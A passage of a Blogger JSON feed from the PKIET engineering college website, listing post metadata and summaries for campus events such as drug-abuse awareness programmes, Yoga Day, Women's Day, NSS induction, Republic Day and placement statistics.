Founder-cum-CEO of M\/s "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/734502497571799182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/734502497571799182"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/11\/inauguration-of-biomedical-engineers.html","title":"Inauguration  of Biomedical Engineers Association PROBE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmn9Xm1XI5aOqhdPJ2P6frBFOudN5qIpY8lF8qTY9S09Jy-gbWVJ3Wc7DIBNCbUSEgUlj2-TuzAOlX42HT-wIbxy1vG6lbJyXrJWqWvWJJ3QRRyo5ueiaZsGclWBRhYY0xU6CfCP_mj2s9zWSgqLbiwr0ZxrLjJza1e44dr_zNJttUgO9KOcGTg3I22A\/s72-w400-h191-c\/Probe.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-5397985120698956319"},"published":{"$t":"2022-10-12T15:48:00.003+05:30"},"updated":{"$t":"2024-03-26T16:28:20.509+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"}],"title":{"type":"text","$t":"Awareness Programme on Drug Abuse - Prevention and Control"},"summary":{"type":"text","$t":"The PKIET NSS Team in association with Parents Teachers Welfare Association (PTWA), Karaikal have conducted an Awareness Programme on Drug Abuse: Prevention and Control on 12th OCtober 2022. The programme was presided by the District Collector, Karaikal Shri. L. Mohammed Mansoor.Dr. V. Arulmurugan, Coordinator, Pondicherry University, Mr. A. Vincent, President, PTWA. Mr. E A. Nelson, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/5397985120698956319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/5397985120698956319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/10\/awareness-programme-on-drug-abuse.html","title":"Awareness Programme on Drug Abuse - Prevention and Control"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT0gioVX9iSkZwWCyQRE9JLkvJcq7u-_t-rVWtl3mIHein1vGylbDaADAwOYB7nhJZ80P3q_Aj8BCHEL2W5KCKyJnSOIrFuVmhT-fCbFwKMfT3Xdq6oza5brKPPKYO3U5IeVrQE-NBbJ7J8974RKoLpYjtweKlw5zXEJUmkHGZIaFMgFikHFNPSwGWcQ\/s72-w640-h416-c\/Drug%20Abuse.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-7328338747027555194"},"published":{"$t":"2022-09-23T06:33:00.005+05:30"},"updated":{"$t":"2024-03-26T16:26:45.539+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"}],"title":{"type":"text","$t":"Engineer's Day 2022 at PKIET"},"summary":{"type":"text","$t":"On the 15th day of September 2022, Engineer’s Day was celebrated at PKIET\ncampus by the Department of Petrochemical Engineering to commemorate the birth\nanniversary of our legendary Engineer and pride of Indian Engineering Shri Mokshagundam Vishveshvaraya.The programme got underway with the traditional Prayer song from\nthe students of Petrochemical Engineering. The invitees for the programme\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7328338747027555194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7328338747027555194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/09\/engineers-day-2022-at-pkiet.html","title":"Engineer's Day 2022 at PKIET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8Vl4JYZyEBDgHZjWE99hocEvPN2Ub1ogQGfjrQWxWDUXPBeEAS6bf3c2KIo4Br25u9g3baqIz4HcwPz-rpoPobFffQETdTsdMbaUgyN_1uqtVKYZEBYvtB3ZfPzebiZGCMINlZWoFto7kTwEYnqb9bdU9rDA7aQqgt-I2LNZL4p9KGgeVwRBWnMeWkA\/s72-w640-h264-c\/Engineers-day-2022.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-3731940216674650568"},"published":{"$t":"2022-06-24T14:31:00.007+05:30"},"updated":{"$t":"2024-06-28T14:04:14.427+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Videos"}],"title":{"type":"text","$t":"Yoga Day 2023"},"summary":{"type":"text","$t":""},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/3731940216674650568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/3731940216674650568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/06\/yoga-day-2022.html","title":"Yoga Day 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/wnCLis8lTfA\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-3207973948959136248"},"published":{"$t":"2022-06-24T08:00:00.004+05:30"},"updated":{"$t":"2024-03-26T16:26:48.467+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NSS"}],"title":{"type":"text","$t":"Drug Awareness Programme"},"summary":{"type":"text","$t":"June 26 is International Drug Eradication Day. It has been observed annually on June 26 since 1989.The International Drug Eradication Program 2022 was held at the Perunthalaivar Kamarajar Institute of Engineering and Technology (PKIET), (A constituent college of the Puducherry Technological University) in association with the Karaikal District Police and the NSS unit of PKIET.\u0026nbsp;Dr. M. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/3207973948959136248"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/3207973948959136248"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/06\/drug-awareness-programme.html","title":"Drug Awareness Programme"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjyltwilvavz6P5TirilQfB-wcCCWcWBDuHE85A6ePRac3slTVEEb9xF9CMWwFgxSydswVfS6TuNlWf3F5LrXLz72f5lyGhPrde75NaoNO6vrQp2MCjGXOCkXkskYUmSbX3ctY_r5Er8iMoPtJotaxHW0pMlHToBxRVvZIEUXzUlj6XynQnKgjSGRNA\/s72-w640-h288-c\/WhatsApp%20Image%202022-06-22%20at%207.35.00%20PM.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-6910756685241657330"},"published":{"$t":"2022-06-23T05:49:00.009+05:30"},"updated":{"$t":"2024-03-26T16:27:30.012+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NSS"}],"title":{"type":"text","$t":" Celebration of International Day of Yoga 2022"},"summary":{"type":"text","$t":"‘Yoga is the Journey of the self through the self to the self.’\n\n  \n\n\n\n  International Day of Yoga or commonly known as Yoga Day, is celebrated on 21st\n  June every year since its inception in 2015. Yoga is a physical, mental and\n  spiritual practice originated in Bharat or India.\n\n\n\n\n  \n\n\n\n  Keeping up with the spirits of the nation in celebrating the Yoga Day,\n  Perunthalaivar Kamarajar "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6910756685241657330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6910756685241657330"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/06\/celebration-of-international-day-of.html","title":" Celebration of International Day of Yoga 2022"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg20Nwp3qMh4mDsf0I9lF2fgyDqCtocckCBRGm_KxVCbyEDSNZ6c6urbRgd4rIwMoZtxRp7oCsXdK2mHT8HliZ2rfi4LSqtZ9ZkESjsAfahtq2QwyihVyihrMDs8SIdomyNlqAk-QuGF9SrUgDharyCbBrcQb9cEriR0YYCzb0RfXDjjq1Jmw7OepMupA\/s72-w640-h293-c\/WhatsApp%20Image%202022-06-21%20at%201.29.45%20PM.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-5784246972397529846"},"published":{"$t":"2022-03-05T21:06:00.009+05:30"},"updated":{"$t":"2024-03-26T16:27:33.588+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"}],"title":{"type":"text","$t":"International Women's Day - 2022"},"summary":{"type":"text","$t":"The\nInternational Women’s Day was celebrated at PKIET on 4th March 2022.\nHonourable Minister for Transport Smt. S. Chandira Priyanka, Honourable Vice-Chancellor Prof. S. Mohan, Principal Dr. A. Kumar, Prof \u0026amp; head, Soil\nScience \u0026amp; Agricultural Chemistry. Dr. Bhagavathi, PAJANCOA, HOD Chemical\nEngg. Dr. Sridhar, the director Admin. Mrs. Prema, Manager Indian Bank PKIET\n\u0026amp; Neravy, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/5784246972397529846"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/5784246972397529846"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/03\/international-womens-day-2022.html","title":"International Women's Day - 2022"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjaJvkqBofuuauNpy8CxlQuv8r0BZjImlXcXkKn5SKAS_a3f1yYSF_II1oJPRDDudgr1N5vZ8p5glIlDL1Zn_XeE_GJ1O3Os0UwGcutA0o1t_owHx6knRSGecsg1L9ntEZDLoHuX3UzcGQuAaSqJxaI7tJDOpQB2ozIkcU5GvpxeK-cWk8mVZ0upw2nWA=s72-w640-h426-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-5453770813456073992"},"published":{"$t":"2022-03-04T21:13:00.005+05:30"},"updated":{"$t":"2024-03-26T16:27:39.536+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NSS"}],"title":{"type":"text","$t":"NSS Induction Programme - 2022"},"summary":{"type":"text","$t":"\u0026nbsp;On 4th\nMarch 2022, the orientation program for 15th batch NSS Volunteers\nwas inaugurated by our honourable Vice-Chancellor Prof. S. Mohan. The Vice\nchancellor, the Principal, District NSS Program officer, Dept of chemical Engg.\n(PTU), NSS program officers, staff members and all the first year B.Tech students were present\nfor the orientation programme. During his inaugural address Vice "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/5453770813456073992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/5453770813456073992"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/03\/nss-induction-programme-2022.html","title":"NSS Induction Programme - 2022"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguvk4YWwZLjptQm2xAJAYMUZSVNafEYn352Pj8WSTT3cTtQ8vjK13pKp2Ld9lTMgcAyQ1MpPjvA0FgE4wW9Ezzds_NNq__FZacxxWrwQlvlnPpxUEDyQdxOi96otEpJsCB9PBwyLuQqeTzcm40z-HggoEYSEnUDjwHjm0zEBJXZkrN15tSu9buqikv-w=s72-w640-h322-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8741220791803309633"},"published":{"$t":"2022-02-26T10:32:00.040+05:30"},"updated":{"$t":"2024-03-26T16:28:17.218+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"}],"title":{"type":"text","$t":"PKIET Women's Day Celebration 2022"},"summary":{"type":"text","$t":"As a part of the Women's day celebrations of PKIET Women's Club (Aurora) has arranged for conducting workshops and learning programmes for the benefit of the students.The club has conducted\u0026nbsp; seminar \u0026amp; discussion on Women Entrepreneurship, Scope \u0026amp; trends in food industry by Mr. Rakesh kumar, MD, Iyengar Bakery, Karaikal on 23-02-2022.The has conducted a seminar on Healthy Diet for "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8741220791803309633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8741220791803309633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/02\/pkiet-womens-day-celebration-2022.html","title":"PKIET Women's Day Celebration 2022"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj0FgJn4Rqx8UR4UmM2RwgVhzjKRQi5aS55ZIH6ND3Zv8pRY-aF5vaz2fgNf_3wWCy38ZjxBNNrjkbLPWGWJkfY-Q3RNvv6df4vRjCMp6ZnZlJ3eR_Quai7cLHoJSxayQ-hsvPXbf_pugnNe2NgyEa9G-VCGhxwYW0YR-luRWHg2yQNNJiW-ABj_pgoAA=s72-w640-h480-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-1873523106808655011"},"published":{"$t":"2022-01-27T12:04:00.010+05:30"},"updated":{"$t":"2024-03-26T16:28:14.109+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"}],"title":{"type":"text","$t":"73rd Republic Day Celebration in PKIET"},"summary":{"type":"text","$t":"On the occasion of the nation's 73rd Republic Day, Dr. A. Kumar, Principal, PKIET hoisted the national flag in front of the Administrative block at 8.30 a.m. on 26th January, 2022. Dr. S. MOHAN, the Vice Chancellor, PTU delivered special address to the gathering through online mode. Dr. G. Sivaradje, the Registrar, PTU joined the celebration through online mode. Mrs. S. Prema, Director, PKIET and"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/1873523106808655011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/1873523106808655011"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/01\/73rd-republic-day-celebration-in-pkiet.html","title":"73rd Republic Day Celebration in PKIET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMLKrkmEc-q-mpFBVyJAKIuagqjC-Z9PYuQhLfrLqzEmHhCtD0Pi76Var1YGkJgdW-FcdtShdI3mO0IEucWqvE_ERAssU4WGG-SNC7XNocqP7ys2dI3aTcCZx6dVieSVOuOLt3B-AFzD8Y_xZoYbCNOIpxiRTlrL-DT_upRTidqy_hS3drJGolKhc4Wg=s72-w640-h390-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8601917474508105097"},"published":{"$t":"2022-01-13T22:22:00.002+05:30"},"updated":{"$t":"2022-01-27T12:07:03.968+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Videos"}],"title":{"type":"text","$t":"Inaugural Function of 15th Batch of PKIET"},"summary":{"type":"text","$t":""},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8601917474508105097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8601917474508105097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/01\/inaugural-function-of-15th-batch-of_13.html","title":"Inaugural Function of 15th Batch of PKIET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/H-yKa9heYsY\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8628991977559770836"},"published":{"$t":"2022-01-13T22:22:00.001+05:30"},"updated":{"$t":"2022-01-13T22:22:07.912+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Videos"}],"title":{"type":"text","$t":"PKIET NSS UNIT"},"summary":{"type":"text","$t":""},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8628991977559770836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8628991977559770836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/01\/pkiet-nss-unit.html","title":"PKIET NSS UNIT"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/wNxw5kNi_Yg\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-2897963747227100573"},"published":{"$t":"2022-01-13T22:20:00.006+05:30"},"updated":{"$t":"2024-07-24T19:10:43.472+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Videos"}],"title":{"type":"text","$t":"Euphoria 2024"},"summary":{"type":"text","$t":""},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2897963747227100573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2897963747227100573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/01\/euphoria-17.html","title":"Euphoria 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/dze62lJ9Coo\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-4634829632888797737"},"published":{"$t":"2022-01-13T22:13:00.005+05:30"},"updated":{"$t":"2022-01-13T22:13:47.368+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Videos"}],"title":{"type":"text","$t":"PKIET WOMEN'S DAY 2017"},"summary":{"type":"text","$t":""},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/4634829632888797737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/4634829632888797737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/01\/pkiet-womens-day-2017.html","title":"PKIET WOMEN'S DAY 2017"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/IkEV2WWrZtg\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-6994859626457714383"},"published":{"$t":"2022-01-13T22:11:00.005+05:30"},"updated":{"$t":"2022-01-13T22:15:28.258+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Videos"}],"title":{"type":"text","$t":"PKIET Song"},"summary":{"type":"text","$t":""},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6994859626457714383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6994859626457714383"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/01\/release-of-pkiet-song.html","title":"PKIET Song"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/19GhqkV_Ph8\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-1483014002457609519"},"published":{"$t":"2022-01-13T22:06:00.003+05:30"},"updated":{"$t":"2022-01-13T22:12:44.323+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Videos"}],"title":{"type":"text","$t":"Summary of PKIET"},"summary":{"type":"text","$t":""},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/1483014002457609519"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/1483014002457609519"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/01\/pkiet-campus.html","title":"Summary of PKIET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qhVAbyGgVI8\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-7704880612864227427"},"published":{"$t":"2022-01-12T19:38:00.005+05:30"},"updated":{"$t":"2022-04-07T19:59:23.262+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Placement"}],"title":{"type":"text","$t":"Placement Statistics"},"summary":{"type":"text","$t":"\n\t\n\t\t\n\t\t\tPlacement statistics\n\t\t\n\t\t\n\t\t\tSl\n\t\t\tAcademic Year\n\t\t\tNo. of Engineering Students graduated\n\t\t\tNo. of students registered\n\t\t\tNo. of students placed\n\t\t\t% of students placed\n\t\t\n\t\t\n\t\t\tCSE\n\t\t\tIT\n\t\t\tECE\n\t\t\tTotal\n\t\t\tCSE\n\t\t\tIT\n\t\t\tECE\n\t\t\tTotal\n\t\t\n\t\t\n\t\t\t1\n\t\t\t2009-2010\n\t\t\t\u0026nbsp;\n\t\t\t\u0026nbsp;\n\t\t\t\u0026nbsp;\n\t\t\t\u0026nbsp;\n\t\t\t\u0026nbsp;\n\t\t\t\u0026nbsp;\n\t\t\t\u0026nbsp;\n\t\t\t\u0026nbsp;\n\t\t\t\u0026nbsp;\n\t\t\t\u0026nbsp;\n\t\t\n\t\t\n\t\t\t2\n\t\t\t2010-2011\n\t\t\t\u0026"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7704880612864227427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7704880612864227427"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/01\/placement-statistics.html","title":"Placement Statistics"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-4012555249675257048"},"published":{"$t":"2022-01-06T16:03:00.030+05:30"},"updated":{"$t":"2024-03-26T16:28:09.819+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"}],"title":{"type":"text","$t":"Inaugural Function of 15th Batch of PKIET"},"summary":{"type":"text","$t":"FIRST\nYEAR B.Tech. INAUGURAL FUNCTION AND INDUCTION PROGRAMME\n\nPKIET\n\nPRESIDENTIAL\nADDRESS BY Vice Chancellor (5\/1\/2021)It gives me immense pleasure in extending a cordial welcome to the parents, newly inducted students, Heads of Departments, Members of the Faculty, Administrative staff, the Registrar, PTU, Dignitaries on the dais and friends from the media for the First year B.Tech Inaugural "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/4012555249675257048"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/4012555249675257048"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/01\/inaugural-function-of-15th-batch-of.html","title":"Inaugural Function of 15th Batch of 